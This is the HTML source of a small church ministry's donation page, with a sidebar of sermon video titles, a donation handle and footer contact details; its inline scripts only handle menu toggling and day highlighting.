        <h4 style="color:#fff; text-align:center">VIDAPI®MEDIA SCHEDULING</h4><div class="iconplusheadind"><ul class="icon-csutom-taxonomy">
    <li><div class="wp-block-column is-layout-flow">
<div class="wp-block-uagb-icon uagb-block-41328cd3 uagb-icon-wrapper"><span class="uagb-svg-wrapper"><a rel="noopener noreferrer" href="https://mannaforlife.org/globalsearch/?mssearch=manna" target="_self"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M512 448H127.1C110.3 448 96 462.3 96 479.1S110.3 512 127.1 512h384C529.7 512 544 497.7 544 480S529.7 448 512 448zM592 0h-544C21.5 0 0 21.5 0 48v320C0 394.5 21.5 416 48 416h544c26.5 0 48-21.5 48-48v-320C640 21.5 618.5 0 592 0zM576 352H64v-288h512V352z"></path></svg></a></span></div>



<p class="has-text-align-center has-asap-font-family has-custom-font" style="font-family:Asap;font-size:16px">NETWORK TV</p>
</div></li>
    <li>
        
        <div class="wp-block-column is-layout-flow">
<div class="wp-block-uagb-icon uagb-block-9e7c6fcf uagb-icon-wrapper"><span class="uagb-svg-wrapper"><a rel="noopener noreferrer" href="https://mannaforlife.org/" target="_self"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M99 414.3c1.1 5.7-2.3 11.1-8 12.3-5.4 1.1-10.9-2.3-12-8-1.1-5.4 2.3-11.1 7.7-12.3 5.4-1.2 11.1 2.3 12.3 8zm143.1 71.4c-6.3 4.6-8 13.4-3.7 20 4.6 6.6 13.4 8.3 20 3.7 6.3-4.6 8-13.4 3.4-20-4.2-6.5-13.1-8.3-19.7-3.7zm-86-462.3c6.3-1.4 10.3-7.7 8.9-14-1.1-6.6-7.4-10.6-13.7-9.1-6.3 1.4-10.3 7.7-9.1 14 1.4 6.6 7.6 10.6 13.9 9.1zM34.4 226.3c-10-6.9-23.7-4.3-30.6 6-6.9 10-4.3 24 5.7 30.9 10 7.1 23.7 4.6 30.6-5.7 6.9-10.4 4.3-24.1-5.7-31.2zm272-170.9c10.6-6.3 13.7-20 7.7-30.3-6.3-10.6-19.7-14-30-7.7s-13.7 20-7.4 30.6c6 10.3 19.4 13.7 29.7 7.4zm-191.1 58c7.7-5.4 9.4-16 4.3-23.7s-15.7-9.4-23.1-4.3c-7.7 5.4-9.4 16-4.3 23.7 5.1 7.8 15.6 9.5 23.1 4.3zm372.3 156c-7.4 1.7-12.3 9.1-10.6 16.9 1.4 7.4 8.9 12.3 16.3 10.6 7.4-1.4 12.3-8.9 10.6-16.6-1.5-7.4-8.9-12.3-16.3-10.9zm39.7-56.8c-1.1-5.7-6.6-9.1-12-8-5.7 1.1-9.1 6.9-8 12.6 1.1 5.4 6.6 9.1 12.3 8 5.4-1.5 9.1-6.9 7.7-12.6zM447 138.9c-8.6 6-10.6 17.7-4.9 26.3 5.7 8.6 17.4 10.6 26 4.9 8.3-6 10.3-17.7 4.6-26.3-5.7-8.7-17.4-10.9-25.7-4.9zm-6.3 139.4c26.3 43.1 15.1 100-26.3 129.1-17.4 12.3-37.1 17.7-56.9 17.1-12 47.1-69.4 64.6-105.1 32.6-1.1 .9-2.6 1.7-3.7 2.9-39.1 27.1-92.3 17.4-119.4-22.3-9.7-14.3-14.6-30.6-15.1-46.9-65.4-10.9-90-94-41.1-139.7-28.3-46.9 .6-107.4 53.4-114.9C151.6 70 234.1 38.6 290.1 82c67.4-22.3 136.3 29.4 130.9 101.1 41.1 12.6 52.8 66.9 19.7 95.2zm-70 74.3c-3.1-20.6-40.9-4.6-43.1-27.1-3.1-32 43.7-101.1 40-128-3.4-24-19.4-29.1-33.4-29.4-13.4-.3-16.9 2-21.4 4.6-2.9 1.7-6.6 4.9-11.7-.3-6.3-6-11.1-11.7-19.4-12.9-12.3-2-17.7 2-26.6 9.7-3.4 2.9-12 12.9-20 9.1-3.4-1.7-15.4-7.7-24-11.4-16.3-7.1-40 4.6-48.6 20-12.9 22.9-38 113.1-41.7 125.1-8.6 26.6 10.9 48.6 36.9 47.1 11.1-.6 18.3-4.6 25.4-17.4 4-7.4 41.7-107.7 44.6-112.6 2-3.4 8.9-8 14.6-5.1 5.7 3.1 6.9 9.4 6 15.1-1.1 9.7-28 70.9-28.9 77.7-3.4 22.9 26.9 26.6 38.6 4 3.7-7.1 45.7-92.6 49.4-98.3 4.3-6.3 7.4-8.3 11.7-8 3.1 0 8.3 .9 7.1 10.9-1.4 9.4-35.1 72.3-38.9 87.7-4.6 20.6 6.6 41.4 24.9 50.6 11.4 5.7 62.5 15.7 58.5-11.1zm5.7 92.3c-10.3 7.4-12.9 22-5.7 32.6 7.1 10.6 21.4 13.1 32 6 10.6-7.4 13.1-22 6-32.6-7.4-10.6-21.7-13.5-32.3-6z"></path></svg></a></span></div>



<p class="has-text-align-center has-asap-font-family has-custom-font" style="font-family:Asap">EVENTS</p>
</div>



    </li>
 <li>
        
        <div class="wp-block-column is-layout-flow">
<div class="wp-block-uagb-icon uagb-block-cb4d597d uagb-icon-wrapper"><span class="uagb-svg-wrapper"><a rel="noopener noreferrer" href="https://mannaforlife.org/contact/" target="_self"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M272 191.9c-17.62 0-32 14.35-32 31.97V303.9c0 8.875-7.125 16-16 16s-16-7.125-16-16V227.4c0-17.37 4.75-34.5 13.75-49.37L299.5 48.41c9-15.12 4.125-34.76-11-43.88C273.1-4.225 255.8 .1289 246.1 13.63C245.1 13.88 245.5 13.88 245.4 14.13L128.1 190C117.5 205.9 112 224.3 112 243.3v80.24l-90.13 29.1C8.75 357.9 0 370.1 0 383.9v95.99c0 10.88 8.5 31.1 32 31.1c2.75 0 5.375-.25 8-1l179.3-46.62C269.1 450 304 403.8 304 351.9V223.9C304 206.3 289.6 191.9 272 191.9zM618.1 353.6L528 323.6V243.4c0-19-5.5-37.37-16.12-53.25l-117.3-175.9c-.125-.25-.6251-.2487-.75-.4987c-9.625-13.5-27.88-17.85-42.38-9.229c-15.12 9.125-20 28.76-11 44.01l77.75 129.5C427.3 193 432 210 432 227.5v76.49c0 8.875-7.125 16-16 16s-16-7.125-16-16V223.1c0-17.62-14.38-31.97-32-31.97s-32 14.38-32 31.1v127.1c0 51.87 34.88 98.12 84.75 112.4L600 511C602.6 511.6 605.4 512 608 512c23.5 0 32-21.25 32-31.1v-95.99C640 370.3 631.3 358 618.1 353.6z"></path></svg></a></span></div>



<p class="has-text-align-center has-asap-font-family has-custom-font" style="font-family:Asap;font-size:16px">PRAYER</p>
</div>


    </li>

    <li>
     <div class="wp-block-column is-layout-flow">
<div class="wp-block-uagb-icon uagb-block-10409dca uagb-icon-wrapper"><span class="uagb-svg-wrapper"><a rel="noopener noreferrer" href="https://mannaforlife.org/donate/" target="_self"><svg class="green" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M64 95.1H0c0 123.8 100.3 224 224 224v128C224 465.6 238.4 480 255.1 480S288 465.6 288 448V320C288 196.3 187.7 95.1 64 95.1zM448 32c-84.25 0-157.4 46.5-195.8 115.3c27.75 30.12 48.25 66.88 59 107.5C424 243.1 512 147.9 512 32H448z"></path></svg></a></span></div>



<p class="has-text-align-center has-background-color has-text-color has-asap-font-family has-custom-font" style="font-family:Asap;font-size:16px">GIVE</p>
</div>   


    </li>
    <li>
        
        <div class="wp-block-column is-layout-flow">
<div class="wp-block-uagb-icon uagb-block-1bde1743 uagb-icon-wrapper"><span class="uagb-svg-wrapper"><a rel="noopener noreferrer" href="https://mannaforlife.org/contact/" target="_self"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M160.9 59.01C149.3 52.6 134.7 56.76 128.3 68.39C117.6 87.6 112 109.4 112 131.4c0 19.03 4.031 37.44 11.98 54.62c4.047 8.777 12.73 13.93 21.8 13.93c3.375 0 6.797-.7187 10.05-2.219C167.9 192.2 173.1 177.1 167.5 165.9C162.5 155.1 160 143.5 160 131.4c0-13.93 3.547-27.69 10.25-39.81C176.7 80.04 172.5 65.42 160.9 59.01zM62.61 2.363C46.17-4.32 27.58 3.676 20.95 20.02C7.047 54.36 0 90.69 0 127.1C0 165.3 7.047 201.7 20.95 236C25.98 248.5 37.97 256 50.63 256C54.61 256 58.69 255.3 62.61 253.7C79 247 86.91 228.4 80.27 212C69.47 185.3 64 157.1 64 128c0-29.06 5.469-57.3 16.27-83.99C86.91 27.64 79 8.988 62.61 2.363zM555 20.02c-6.609-16.41-25.23-24.31-41.66-17.66c-16.39 6.625-24.3 25.28-17.66 41.65C506.5 70.7 512 98.95 512 128c0 29.06-5.469 57.31-16.27 83.1C489.1 228.4 497 247 513.4 253.7C517.3 255.3 521.4 256 525.4 256c12.66 0 24.64-7.562 29.67-20C568.1 201.7 576 165.3 576 127.1C576 90.69 568.1 54.36 555 20.02zM420.2 58.23c-12.03 5.562-17.28 19.81-11.72 31.84C413.5 100.9 416 112.5 416 124.6c0 13.94-3.547 27.69-10.25 39.81c-6.422 11.59-2.219 26.22 9.375 32.62c3.688 2.031 7.672 3 11.61 3c8.438 0 16.64-4.47 21.02-12.37C458.4 168.4 464 146.6 464 124.6c0-19.03-4.031-37.43-11.98-54.62C446.5 57.89 432.1 52.7 420.2 58.23zM301.8 65.45C260.5 56.78 224 88.13 224 128c0 23.63 12.95 44.04 32 55.12v296.9c0 17.67 14.33 32 32 32s32-14.33 32-32V183.1c23.25-13.54 37.42-40.96 30.03-71.18C344.4 88.91 325 70.31 301.8 65.45z"></path></svg></a></span></div>



<p class="has-text-align-center has-background-color has-text-color has-asap-font-family has-custom-font" style="font-family:Asap;font-size:16px">BROADCAST IT</p>
</div>


    </li>

   
</ul>

<style type="text/css">
	ul.icon-csutom-taxonomy li .uagb-icon-wrapper svg {
    width: 24px;
    height: 24px;
    transform: rotate(0deg);
    box-sizing: content-box;
    fill: #fff;
    filter: drop-shadow( 0px 0px 0px #00000070 );
}



ul.icon-csutom-taxonomy{
    display: flex;
    justify-content: space-around;
    text-align: center;
    align-items: center;
    color: #fff;
    list-style: none;
    margin-left: 0 !important;
    margin-right: 10px;
    background: #6D9092;
    padding-top: 30px;
    padding-bottom: 20px;
}
ul.icon-csutom-taxonomy li {
    list-style: none;
    display: flex;
    text-align: center;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}
 ul.icon-csutom-taxonomy li a{
    text-align: center;
    display: flex;
    justify-content: center;
    height: 30px;
    width: 30px;
    align-items: center;
   
}
 ul.icon-csutom-taxonomy li .uagb-svg-wrapper {
    display: inline-flex;
    padding-top: 5px;
    padding-right: 5px;
    padding-bottom: 5px;
    padding-left: 5px;
    margin-top: -10px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
    border-style: solid;
    border-color: #fff;
    box-shadow: 0px 0px 0 #00000070;
}
ul.icon-csutom-taxonomy li p {
    padding-top: 10px;
    font-size: 12px !important;
    font-weight: 600;
    font-family: "Josefin Sans",sans-serif !important;
    letter-spacing: .23em;
    text-transform: uppercase;
    padding-left: 0;
    padding-right: 0;
    color: #fff !important;
}
ul#menu-weekdays li a {

    font-family: "Josefin Sans",sans-serif;
    letter-spacing: .23em;
        text-transform: uppercase;

}
svg.green{
    fill: #33e412 !important;
}
.entry-content > * {
	margin-bottom: 0 !important;
}
@media (max-width: 1300px) {
    ul.icon-csutom-taxonomy li {
        list-style: none;
        display: flex;
        text-align: center;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        width: 42% !important;
        margin-bottom: 20px;
    }
    ul.icon-csutom-taxonomy {
    display: flex;
    justify-content: left;
    text-align: center;
    align-items: center;
    color: #fff;
    list-style: none;
    margin-left: 0 !important;
    margin-right: 15px;
    flex-wrap: wrap;
    margin-left: 0 !important;
    padding-left: 15px !important;
   }
}
</style>

</div><div class="sidebar-menu"><div class="menu-achives-container"><ul id="menu-achives" class="modal-menu"><li id="menu-item-1517" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1517"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-the-power-plant-of-your-life/">Pastor Penny Moses-The Power Plant of Your Life</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1510"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-setting-gods-provision-in-motion/">Pastor Penny Moses-Setting Gods Provision in Motion</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1511"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-pastor-penny-wake-up-church/">Pastor Penny Moses- Wake Up Church</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-has-children menu-item-1514"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-ts-time-to-stay-all-in-part-1/">Part 1-Apostle Moses-Its time for the saints.  SERIES</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1514 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1513"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-part-2-apostle-moses-its-time-for-the-saints/">Part 2-Apostle Moses-Its time for the saints.</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1512"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-trust-and-obey/">Apostle Moses   Trust and Obey.</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1515"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-pastor-penny-set-your-mind-to-obey/">Pastor Penny Set Your Mind To Obey</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1516"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-pastor-penny-moses-trusting-in-the-lord-07-23-2023/">Pastor Penny Moses Trusting in the Lord</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-has-children menu-item-1596"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-its-all-for-us/">Apostle Moses: It’s all for us! Part 1 SERIES</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1596 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1601"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-its-all-for-us-part-2/">Apostle Moses: Its All For Us Part 2</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1632" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1632"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-apostle-moses-its-all-for-us-part-3/">Apostle Moses: It’s all for us: Part 3</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1630"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-apostle-moses-its-all-for-us-part-5/">Apostle Moses Its all for us Part 5</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1649" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1649"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-apostle-moses-its-all-for-us-part-6/">Apostle Moses Its all for us Part 6</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1648" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1648"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-apostle-moses-its-all-for-us-part-7/">Apostle Moses It’s all for us Part 7</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1653" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1653"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-videos-2/">Apostle Moses, Its all for us part 8</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1673"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-its-all-for-us-part-9-apostle-moses/">Apostle Moses, Its All For Us Part 9</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1685"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-videos-3/">Apostle Moses It’s all for us Part 10</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1684"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-videos-4/">Apostle Moses Its all for us Part 11</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1692"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-apostle-moses-the-word-of-god-must-happen-to-us/">Apostle Moses The Word of God Must Happen to Us</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1696" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1696"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-apostle-moses-the-word-of-god-must-happen-to-us-part-2/">Apostle Moses The Word of God Must Happen to Us Part 2</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1707" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1707"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-soul-health/">Soul Health By Pastor Penny</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1712" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1712"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-apostle-moses-the-word-of-god-must-happen-to-us-part-3/">Apostle Moses The Word of God Must Happen to Us Part 3</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1768"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-apostle-foster-the-will-of-god-3-3-2024/">Apostle Foster The Will of God</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-has-children menu-item-1777"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-apostle-moses-supernatural-intervention-and-breakthrough/">Apostle Moses Supernatural Intervention and Breakthrough</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1777 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1780" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1780"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-apostle-moses-the-miracles-3-17-2024/">Apostle Moses The Miracles 3-17-2024</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1784" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1784"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-apostle-moses-the-miracles-part-2-3-24-2024/">Apostle Moses The Miracles  Part 2-3-24-2024</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1788"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-apostle-moses-the-miracles-part-3-3-31-2024/">Apostle Moses The Miracles  Part 3-3-31-2024</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1804"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-apostle-moses-gods-word-is-a-command-not-an-option/">Apostle Moses Gods Word is a command  not an option</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1812" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1812"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-kingdoms/">Kingdoms Teaching By Apostle Moses</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1826" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1826"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-prophet-jeremie-smith-gods-wisdom-for-tailor-made-trials/">Prophet Jeremie-Smith Gods wisdom for tailor made trials</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1825"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-pastor-penny-sabbath-teaching/">Pastor Penny Sabbath Teaching</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1837"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-videos-6/">We must have the attitude of Jesus</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1836"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-videos-7/">Faith Teaching</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1849"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-choose-life-sermon/">Choose Life Sermon</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-videos menu-item-1848"><div class="ancestor-wrapper"><a href="https://mannaforlife.org/videos-apostle-moses-god-has-called-us-to-grow-in-him/">Apostle Moses God has called us to grow in Him</a></div><!-- .ancestor-wrapper --></li>
</ul></div></div>
    </div>
    <div class="custom-sidebar-new-right">

    	
<article class="post-501 page type-page status-publish hentry" id="post-501">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		<h1 class="entry-title">DONATE</h1>
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner  ">

		<div class="entry-content">

			<div style=" margin:auto">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading has-text-align-center">Donation</h2>



<div class="wp-block-cover is-light"><span aria-hidden="true" class="wp-block-cover__background has-background-dim-100 has-background-dim" style="background-color:#e4e4e4"></span><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<p class="has-text-align-center has-large-font-size"></p>



<h2 class="wp-block-heading alignfull has-text-align-center">$HeavensMannaCC</h2>



<p class="has-arial-font-family has-custom-font" style="font-family:Arial">Thank you for sowing into the ministry of Heaven&#8217;s Manna Saints of God Ministries.</p>



<p class="has-arial-font-family has-custom-font" style="font-family:Arial">Be assured that the Lord of the Harvest has already provided your promised harvest &#8212;Expect it NOW!</p>
</div></div>
</div>
</div>
</div>
<style>
.mejs-cannotplay{
/*	display:none;*/
}
.vjs-fullscreen *[id^="content_video_"] {
    
}
@media (min-width: 1100px) {

*[id^="content_video_"],
.video-js {
    
}
video{
	height: 100% !important;
}
}
@media (max-width: 782px) {



}
</style>


		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

</div>
</div>


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			

		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

<script type="text/javascript">
    jQuery(document).ready(function(){
        setTimeout(function(){
        //jQuery(".sub-menu").removeClass("active");
           jQuery('.custom-sidebar-new .active').closest("button").trigger("click");
        }, 50);

        jQuery('.custom-sidebar-new ul ul').hide();
    if (jQuery('.custom-sidebar-new   .menu-item-has-children').length > 0) {
        jQuery('.custom-sidebar-new  .menu-item-has-children button').click(

        function (event) {            
            if (jQuery(this).parent().closest('li').hasClass('toggled')) {
                    jQuery(this).parent().closest('li').removeClass('toggled');
                jQuery(this).parent().closest('li').children('ul').toggle();
            }else{
                    jQuery(this).parent().closest('li').addClass('toggled');
                    jQuery(this).parent().closest('li').children('ul').toggle();
                return false;
            }
        });
    }
    jQuery(".menu-side-menu-container .sub-menu-toggle").click(function(){
     //  jQuery((this)).toggleClass("active");
    });

    })
    jQuery(document).ready(function($) {
    // Get the current day (0 = Sunday, 1 = Monday, etc.)
    var currentDay = new Date().getDay();
    
    // Remove any existing current-day-highlight classes
    $('.custom-sidebar-new .modal-menu li').removeClass('current-day-highlight');
    
    // Array of days in the correct order
    var days = ['SUNDAY', 'MONDAY', 'TUESDAY', 'WEDNESDAY', 'THURSDAY', 'FRIDAY', 'SATURDAY'];
    
    // Find the menu item that matches the current day
    $('.custom-sidebar-new .modal-menu > li').each(function() {
        var menuText = $(this).find('a:first').text();
        
        // Check if the menu text contains the day name
        if(menuText.indexOf(days[currentDay]) !== -1) {
            $(this).addClass('current-day-highlight');
        }
    });
});
</script>

			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					
				

				<div class="footer-widgets-custom">

					<div class="footer-widgets-wrapper">

						

							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">FIND US</h2>			<div class="textwidget"><p><strong>Address</strong></p>
<p>155 Heaven&#8217;s  Manna Church Rd, Siler City, North Carolina, 27344, United States</p>
<p><strong>Hours</strong><br />
Sunday—Tuesday: 9:00 AM–5:00 PM</p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">PAGES</h2>			<div class="textwidget"><p><a href="https://mannaforlife.org/schedule-siler-city-nc-stream-sermons/">WATCH</a><br />
<a href="https://mannaforlife.org/playlist-vod/">VIDEO ON DEMAND</a><br />
<a href="https://mannaforlife.org/donate/">DONATE</a><br />
<a href="https://mannaforlife.org/schedule-siler-city-nc-stream-sermons/">SCHEDULED SERMONS</a></p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-three grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">ABOUT US</h2>			<div class="textwidget"><p>Watch scheduled online sermons from Siler City. NC. Sundays and Tuesday&#8217;s service, View our online TV guide for scheduled services. Join us in-house for Tuesday&#8217;s bible study.</p>
</div>
		</div></div>							</div>
							<div class="footer-widgets column-four grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">RESOURCES</h2>			<div class="textwidget"><p><a href="https://mannaforlife.org/about/">ABOUT</a><br />
<a href="https://mannaforlife.org/contact/">CONTACT</a><br />
<a href="https://mannaforlife.org/terms-of-use/">TERMS OF USE</a><br />
<a href="https://mannaforlife.org/privacy-policy/">PRIVACY POLICY</a><br />
<a href="https://user.vidapi.com/wp-login.php?redirect_to=https%3A%2F%2Fuser.vidapi.com%2Fwp-admin%2F&#038;reauth=1">MY VIDIAP</a></p>
</div>
		</div></div>							</div>

						

					</div><!-- .footer-widgets-wrapper -->

				</div><!-- .footer-widgets-outer-wrapper -->
                <div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://mannaforlife.org/">MANNA FOR LIFE</a>
						</p><!-- .footer-copyright -->

						

					</div><!-- .footer-credits -->
		
					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/5\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ministry-twenty-twenty-child\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
